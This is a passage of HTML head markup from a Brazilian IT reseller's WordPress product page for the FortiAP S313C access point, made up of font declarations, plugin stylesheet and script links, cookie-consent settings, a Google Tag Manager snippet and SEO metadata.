  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm81xVFteOYktMqlap.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm81xVGdeOYktMqlap.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm81xVF9eOYktMqg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTucXtAOvWDSHFF.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTufntAOvWDSHFF.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTucHtAOvWDSA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJbecnFHGPezSQ.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJnecnFHGPezSQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJfecnFHGPc.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/plugins/fontawesome/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css' href='https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/plugins/elegant/elegant-font.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/plugins/style.css?ver=1761149410' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend-css' href='https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/css/wpgmp_all_frontend.css?ver=4.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/assets/css/cookieblocker.min.css?ver=1761989887' type='text/css' media='all' />
<link rel='stylesheet' id='seocrawler-style-core-css' href='https://tndbrasil.com.br/wp-content/themes/seocrawler/css/style-core.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='seocrawler-custom-style-css' href='https://tndbrasil.com.br/wp-content/uploads/seocrawler-style-custom.css?1761149410&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<script type="a7f37982c7a678419452b240-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="a7f37982c7a678419452b240-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="a7f37982c7a678419452b240-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/mascaras-para-cf7/js/jquery.mask.min.js?ver=1.0.0" id="jquery.mask.min-js"></script>
<script type="a7f37982c7a678419452b240-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/mascaras-para-cf7/js/cf7-masks.js?ver=1.0.1" id="cf7-masks-js"></script>
<script type="a7f37982c7a678419452b240-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/pro/tcf-stub/build/index.js?ver=1761989887" id="cmplz-tcf-stub-js"></script>
<script type="a7f37982c7a678419452b240-text/javascript" id="cmplz-tcf-js-extra">
/* <![CDATA[ */
var cmplz_tcf = {"cmp_url":"https:\/\/tndbrasil.com.br\/wp-content\/uploads\/complianz\/","retention_string":"Reten\u00e7\u00e3o em dias","undeclared_string":"N\u00e3o declarado","isServiceSpecific":"1","excludedVendors":{"15":15,"66":66,"119":119,"139":139,"141":141,"174":174,"192":192,"262":262,"375":375,"377":377,"387":387,"427":427,"435":435,"512":512,"527":527,"569":569,"581":581,"587":587,"626":626,"644":644,"667":667,"713":713,"733":733,"736":736,"748":748,"776":776,"806":806,"822":822,"836":836,"856":856,"879":879,"882":882,"888":888,"909":909,"970":970,"986":986,"1015":1015,"1018":1018,"1022":1022,"1039":1039,"1078":1078,"1079":1079,"1094":1094,"1149":1149,"1156":1156,"1167":1167,"1173":1173,"1199":1199,"1211":1211,"1216":1216,"1252":1252,"1263":1263,"1294":1294,"1298":1298,"1305":1305,"1342":1342,"1343":1343,"1355":1355,"1365":1365,"1366":1366,"1368":1368,"1371":1371,"1373":1373,"1391":1391,"1405":1405,"1418":1418,"1423":1423,"1425":1425,"1440":1440,"1442":1442,"1482":1482,"1492":1492,"1496":1496,"1503":1503,"1508":1508,"1509":1509,"1510":1510},"purposes":[1,2,3,4,5,6,7,8,9,10,11],"specialPurposes":[1,2,3],"features":[1,2,3],"specialFeatures":[],"publisherCountryCode":"BR","lspact":"N","ccpa_applies":"","ac_mode":"1","debug":"","prefix":"cmplz_"};
/* ]]> */
</script>
<script defer type="a7f37982c7a678419452b240-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/pro/tcf/build/index.js?ver=19bc4da4da0039b340b0" id="cmplz-tcf-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://tndbrasil.com.br/wp-content/themes/seocrawler/js/html5.js?ver=6.8.3" id="seocrawler-html5js-js"></script>
<![endif]-->
<script type="a7f37982c7a678419452b240-text/javascript" id="beehive-gtm-frontend-header-js-after">
/* <![CDATA[ */
var dataLayer = [];
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-P6QPD7QJ');
/* ]]> */
</script>
<script type="a7f37982c7a678419452b240-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/mascaras-para-cf7/js/cf7-telefone.js?ver=1.0.3" id="cf7-telefone-js"></script>
<script type="a7f37982c7a678419452b240-text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="a7f37982c7a678419452b240-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.22.1" id="smush-lazy-load-js"></script>
<link rel="https://api.w.org/" href="https://tndbrasil.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tndbrasil.com.br/wp-json/wp/v2/pages/12247" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tndbrasil.com.br/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://tndbrasil.com.br/?p=12247' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tndbrasil.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortiap-s313c%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tndbrasil.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortiap-s313c%2F&#038;format=xml" />
			<style>.cmplz-hidden {
					display: none !important;
				}</style>		<script type="a7f37982c7a678419452b240-text/javascript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
					<link rel="preload" href="https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://tndbrasil.com.br/assets/fortiap-s313c/" />
<meta name="description" content="Parceira e Revenda Autorizada FortiAP S313C, a TND Brasil oferece serviços de instalação, implantação, migração e comercializa firewalls UTM, com equipe comercial certificada oferece os melhores preços, valores e condições do mercado." />
<meta name="google-site-verification" content="TAiY3owA5ZrawF71m1UXTH0_OTCphaYdYkKPP8OLYjY" />
<meta name="msvalidate.01" content="CD5227F324C01AC4BDE17EF56B0F1398" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/tndbrasil.com.br\/#schema-publishing-organization","url":"https:\/\/tndbrasil.com.br","name":"TND Brasil Tecnologia da Informa\u00e7\u00e3o LTDA.","logo":{"@type":"ImageObject","@id":"https:\/\/tndbrasil.com.br\/#schema-organization-logo","url":"https:\/\/tndbrasil.com.br\/wp-content\/uploads\/2018\/11\/logo.png","height":60,"width":60}},{"@type":"WebSite","@id":"https:\/\/tndbrasil.com.br\/#schema-website","url":"https:\/\/tndbrasil.com.br","name":"TND Brasil","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/tndbrasil.com.br\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https:\/\/tndbrasil.com.br\/assets\/fortiap-s313c?page&pagename=assets\/fortiap-s313c\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/tndbrasil.com.br"},{"@type":"ListItem","position":2,"name":"assets","item":"https:\/\/tndbrasil.com.br\/assets\/"},{"@type":"ListItem","position":3,"name":"revenda-fortinet-fortiap-S313C"}]},{"@type":"Person","@id":"https:\/\/tndbrasil.com.br\/blog\/author\/suporte_ta1o7vwf\/#schema-author","name":"admin","url":"https:\/\/tndbrasil.com.br\/blog\/author\/suporte_ta1o7vwf\/"},{"@type":"WebPage","@id":"https:\/\/tndbrasil.com.br\/assets\/fortiap-s313c\/#schema-webpage","isPartOf":{"@id":"https:\/\/tndbrasil.com.br\/#schema-website"},"publisher":{"@id":"https:\/\/tndbrasil.com.br\/#schema-publishing-organization"},"url":"https:\/\/tndbrasil.com.br\/assets\/fortiap-s313c\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/tndbrasil.com.br\/assets\/fortiap-s313c\/#schema-webpage"},"author":{"@id":"https:\/\/tndbrasil.com.br\/blog\/author\/suporte_ta1o7vwf\/#schema-author"},"publisher":{"@id":"https:\/\/tndbrasil.com.br\/#schema-publishing-organization"},"dateModified":"2020-02-17T14:31:58","datePublished":"2019-08-26T09:50:42","headline":"FortiAP S313C Parceiro e Revendedor Fortinet | TND Brasil","description":"Parceira e Revenda Autorizada FortiAP S313C, a TND Brasil oferece servi\u00e7os de instala\u00e7\u00e3o, implanta\u00e7\u00e3o, migra\u00e7\u00e3o e comercializa firewalls UTM, com equipe comercial certificada oferece os melhores pre\u00e7os, valores e condi\u00e7\u00f5es do mercado.","name":"revenda-fortinet-fortiap-S313C"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://tndbrasil.com.br/assets/fortiap-s313c/" />
<meta property="og:title" content="FortiAP S313C Parceiro e Revendedor Fortinet | TND Brasil" />
<meta property="og:description" content="Parceira e Revenda Autorizada FortiAP S313C, a TND Brasil oferece serviços de instalação, implantação, migração e comercializa firewalls UTM, com equipe comercial certificada oferece os melhores preços, valores e condições do mercado." />
<meta property="article:published_time" content="2019-08-26T09:50:42" />
<meta property="article:author" content="admin" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="tndbrasil" />
<meta name="twitter:title" content="FortiAP S313C Parceiro e Revendedor Fortinet | TND Brasil" />
<meta name="twitter:description" content="Parceira e Revenda Autorizada FortiAP S313C, a TND Brasil oferece serviços de instalação, implantação, migração e comercializa firewalls UTM, com equipe comercial certificada oferece os melhores preços, valores e condições do mercado." />
<!-- /SEO -->
<meta name="redi-version" content="1.2.7" /><meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
